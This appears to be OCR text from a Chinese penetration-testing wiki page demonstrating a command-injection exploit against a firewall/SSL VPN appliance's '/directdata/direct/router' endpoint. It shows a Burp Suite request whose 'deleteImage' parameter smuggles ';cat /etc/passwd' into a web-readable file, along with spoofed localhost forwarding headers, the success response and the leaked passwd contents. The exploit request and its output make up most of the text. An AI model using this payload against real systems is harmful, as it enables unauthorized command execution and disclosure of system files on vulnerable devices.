 不安全 ... /test_cmd.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
lighttpd:x:498:498:lighttpd web server:/var/www/lighttpd:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nginx:x:497:496:nginx user:/var/cache/nginx:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
tss:x:496:491::/var/lib/tpm:/usr/sbin/nologin
vyatta:x:0:0:vyatta:/home/vyatta:/bin/vbash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sslvpn:x:500:500::/home/sslvpn:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ns_ngfw:x:501:501::/home/ns_ngfw:/bin/rbash
admin:x:1000:100::/home/admin:/bin/vbash
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /directdata/direct/router HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 179
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
10 Origin: https:/
11 Content-Type: text/plain
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https:// /directdata/direct/router
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 Cookie: PHPSESSID=nmkh7433klevr0rapcmgeru6r1; ys-active_page=s%3A
21 x-forwarded-for: 127.0.0.1
22 x-originating-ip: 127.0.0.1
23 x-remote-ip: 127.0.0.1
24 x-remote-addr: 127.0.0.1
25
26 {
"action":"SSLVPN_Resource",
"method":"deleteImage",
"data":[
{
"data":[
"/var/www/html/d.txt;cat /etc/passwd >/var/www/html/test_cmd.txt"
]
}
],
"type":"rpc",
"tid":17,
"f8839p7rqtj":"="
}
27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 10 Apr 2021 14:57:35 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 101
8
9 [
{
"type":"rpc",
"tid":17,
"action":"SSLVPN_Resource",
"method":"deleteImage",
"result":{
"success":true
}
}
]